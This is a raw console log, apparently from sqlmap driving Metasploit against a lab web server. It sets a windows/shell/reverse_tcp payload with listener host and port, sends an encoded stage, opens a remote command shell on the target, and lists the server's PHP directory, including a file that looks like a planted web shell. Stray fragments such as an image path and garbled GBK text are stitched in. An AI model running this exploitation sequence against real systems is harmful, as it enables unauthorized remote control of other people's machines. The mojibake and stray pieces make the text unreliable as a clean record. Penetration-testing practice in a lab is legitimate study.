 PAYLOAD => windows/shell/reverse_tcp
EXITFUNC => process
LPORT => 22057
DVWA.txt
LHOST => 10.20.40.137
[*] Started reverse TCP handler on 10.20.40.137:22057
[*] Starting the payload handler...
[15:03:11] [INFO] running Metasploit Framework shellcode remotely via shellcodeexec, please wait..
[15:03:16] [WARNING] turning off pre-connect mechanism because of connection time out(s)
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.20.40.95
[*] Command shell session 1 opened (10.20.40.137:22057 -> 10.20.40.95:42363) at 2019-07-23 15:03:12 +0800
下载
Microsoft Windows [�汾 10.0.17134.885]
(c) 2018 Microsoft Corporation����������Ȩ����
回收站
E:\php\WWW\sql\sql>dir
dir
������ E �еľ�û�б�ǩ��
�������к��� 74EB-638A
E:\php\WWW\sql\sql ��Ŀ¼
2019/07/23  15:02    <DIR>          .
2019/07/23  15:02    <DIR>          ..
2018/08/10  22:20               448 gbk.php
2018/08/03  21:39               393 get.php
2019/07/23  14:33                55 phpinfo.php
2019/04/29  15:40               563 post.php
2019/07/23  15:02               908 tmpbbweq.php
2019/07/23  14:58               747 tmpujzol.php
2019/07/23  15:02               747 tmpunksp.php
2019/06/29  22:26                62 yjh.php
8 ���ļ�          3,923 �ֽ�
2 ��Ŀ¼  6,491,213,824 �����ֽ�
E:\php\WWW\sql\sql>